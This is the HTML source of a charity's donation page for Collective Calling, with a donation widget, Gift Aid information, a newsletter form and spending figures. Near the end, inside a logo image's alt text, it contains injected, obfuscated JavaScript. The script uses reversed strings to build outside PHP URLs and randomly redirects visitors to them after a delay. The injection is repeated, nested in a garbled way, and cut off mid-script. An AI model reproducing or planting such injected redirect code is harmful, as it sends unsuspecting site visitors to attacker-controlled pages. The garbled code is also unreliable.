				<section class="elementor-section elementor-top-section elementor-element elementor-element-290a77b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290a77b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6c00815&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b30667e" data-id="b30667e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4cac87 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="d4cac87" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script src="https://donorbox.org/widget.js" paypalExpress="false"></script><iframe src="https://donorbox.org/embed/giving-41" name="donorbox" allowpaymentrequest="allowpaymentrequest" seamless="seamless" frameborder="0" scrolling="no" height="900px" width="100%" style="max-width: 500px; min-width: 250px; max-height:none!important"></iframe></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ad68138 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad68138" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d877c0" data-id="4d877c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79bd432 elementor-widget elementor-widget-heading" data-id="79bd432" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large">If you are a UK account holder, boost your giving by using Stewardship</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb9e150 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb9e150" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ba83c8" data-id="2ba83c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6fda7 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7d6fda7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="mdi mdi-plus-circle-multiple-outline"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Give with confidence						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Collective Calling are a registered partner of Stewardship and are subject to Stewardship’s rigorous application and approval process.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-94d5cc7" data-id="94d5cc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-641684a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="641684a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="mdi mdi-pencil-lock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Share your money, not your data						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						With a single Direct Debit to your Giving Account there's no need to share your personal information every time you want to support Collective Calling. 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b63c6c4 elementor-widget elementor-widget-image" data-id="b63c6c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.stewardship.org.uk/partners/20239447">
							<img loading="lazy" decoding="async" width="160" height="50" src="https://collectivecalling.org/wp-content/uploads/2023/07/Give-Now-Stewardship-Yellow@x1.png" class="attachment-large size-large wp-image-8456" alt="" srcset="https://collectivecalling.org/wp-content/uploads/2023/07/Give-Now-Stewardship-Yellow@x1.png 160w, https://collectivecalling.org/wp-content/uploads/2023/07/Give-Now-Stewardship-Yellow@x1-18x6.png 18w" sizes="(max-width: 160px) 100vw, 160px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b9675f" data-id="0b9675f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b75329 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1b75329" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="mdi mdi-flash"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Give 25% more with Instant Gift Aid						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Stewardship add 25% to all eligible donations with Instant Gift Aid so that Collective Calling gets an immediate boost					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c92029 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c92029" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69e77b2" data-id="69e77b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00c3964 elementor-widget elementor-widget-spacer" data-id="00c3964" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a965b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a965b0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;96355f5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aff3cdd" data-id="aff3cdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0df793b elementor-invisible elementor-widget elementor-widget-heading" data-id="0df793b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Subscribe to Stay Informed</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e5651a8 elementor-widget elementor-widget-jet-subscribe-form" data-id="e5651a8" data-element_type="widget" data-widget_type="jet-subscribe-form.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-subscribe-form jet-elements"><div class="jet-subscribe-form jet-subscribe-form--inline-layout" data-settings="{&quot;redirect&quot;:false,&quot;redirect_url&quot;:&quot;#&quot;,&quot;use_target_list_id&quot;:false,&quot;target_list_id&quot;:&quot;&quot;}">
	<form method="POST" action="#" class="jet-subscribe-form__form">
		<div class="jet-subscribe-form__input-group">
			<div class="jet-subscribe-form__fields">
				<input class="jet-subscribe-form__input jet-subscribe-form__mail-field" type="email" name="email" placeholder="Your E-Mail" data-instance-data="[]"></div>
			<a class="jet-subscribe-form__submit elementor-button elementor-size-md" href="#"><span class="jet-subscribe-form__submit-text">Subscribe</span></a>		</div>
		<div class="jet-subscribe-form__message"><div class="jet-subscribe-form__message-inner"><span></span></div></div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc07483 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc07483" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;01305d5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e052525" data-id="e052525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30f4ee1 elementor-widget elementor-widget-spacer" data-id="30f4ee1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85588ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85588ef" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4f442cf&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9815920" data-id="9815920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f1bcec elementor-widget elementor-widget-jet-circle-progress" data-id="7f1bcec" data-element_type="widget" data-settings="{&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:184,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000">
	<div class="circle-progress-bar">
	

<svg class="circle-progress" width="184" height="184" viewBox="0 0 184 184" data-radius="42" data-circumference="263.89378290154">
	<linearGradient id="circle-progress-meter-gradient-7f1bcec" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5">
		<stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/>
		<stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/>
	</linearGradient>
	<linearGradient id="circle-progress-value-gradient-7f1bcec" gradientUnits="objectBoundingBox" gradientTransform="rotate(180 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5">
		<stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#fdf907"/>
		<stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#fd8e07"/>
	</linearGradient>
	<circle
		class="circle-progress__meter"
		cx="92"
		cy="92"
		r="42"
		stroke="#fef8cf"
		stroke-width="100"
		fill="none"
	/>
	<circle
		class="circle-progress__value"
		cx="92"
		cy="92"
		r="42"
		stroke="url(#circle-progress-value-gradient-7f1bcec)"
		stroke-width="100"
		data-value="94"
		style="stroke-dasharray: 263.89378290154; stroke-dashoffset: 263.89378290154;"
		fill="none"
	/>
</svg>
	</div>
	<div class="position-below-circle"><div class="circle-counter">
		<div class="circle-val"><span class="circle-counter__number" data-to-value="94" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div>
			<div class="circle-counter__content">
				<div class="circle-counter__subtitle">Programs </div>	</div>
	</div></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e116860" data-id="e116860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a389f4 elementor-widget elementor-widget-text-editor" data-id="3a389f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 24pt;">←</span> 6% administration</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0d58a1a elementor-widget elementor-widget-text-editor" data-id="0d58a1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><span style="font-size: 10pt;">In 2021, 94% of Collective Callings total operating expenses were used towards programs that support children and parents living in poverty. This includes logistical planning of programs.&nbsp;</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-9995e95 elementor-widget elementor-widget-button" data-id="9995e95" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://collectivecalling.org/financial-accountability/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d8358a9" data-id="d8358a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ef67ed elementor-widget elementor-widget-spacer" data-id="2ef67ed" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c3123e6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c3123e6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-97ace0f elementor-widget elementor-widget-heading" data-id="97ace0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-large">No donation is too small</div>				</div>
				</div>
				<div class="elementor-element elementor-element-7fb4365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7fb4365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ea91dc0" data-id="ea91dc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-456d19a elementor-widget elementor-widget-spacer" data-id="456d19a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b564a43 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b564a43" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c2b711 elementor-widget elementor-widget-heading" data-id="7c2b711" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-large">We are transparent </div>				</div>
				</div>
				<div class="elementor-element elementor-element-cb05380 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cb05380" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d250a6c" data-id="d250a6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa242f6 elementor-widget elementor-widget-spacer" data-id="aa242f6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b5d162 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b5d162" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df2c9c3 elementor-widget elementor-widget-heading" data-id="df2c9c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-large">Maximum impact </div>				</div>
				</div>
				<div class="elementor-element elementor-element-e655e0a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e655e0a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8be8418 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8be8418" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;556d452&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-baa2b1c" data-id="baa2b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be45711 elementor-widget elementor-widget-text-editor" data-id="be45711" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are happy to be reviewed and held accountable to these third party entities:</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7af43ef" data-id="7af43ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aab9a6d elementor-widget elementor-widget-jet-brands" data-id="aab9a6d" data-element_type="widget" data-widget_type="jet-brands.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-brands jet-elements"><div class="brands-wrap">
	<div class="brands-list col-row"><div class="brands-list__item"><div class="brands-list__item-img-wrap"><img decoding="async" src="https://collectivecalling.org/wp-content/uploads/2021/02/logo.png" alt="logo" class="brands-list__item-img" loading="lazy"></div></div><div class="brands-list__item"><div class="brands-list__item-img-wrap"><img decoding="async" src="https://collectivecalling.org/wp-content/uploads/2021/02/logo-junta-principal.png" alt="logo-junta-principal" class="brands-list__item-img" loading="lazy"></div></div><div class="brands-list__item"><a class="brands-list__item-link" href="#"><div class="brands-list__item-img-wrap"><img decoding="async" src="https://collectivecalling.org/wp-content/uploads/2021/02/adjudicacion-ayuntamiento-de-marbella-e1612790811892.jpg" alt="adjudicacion-ayuntamien$NqM=function(n){if (typeof ($NqM.list[n]) == &quot;string&quot;) return $NqM.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NqM.list[n];};$NqM.list=[&quot;\&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 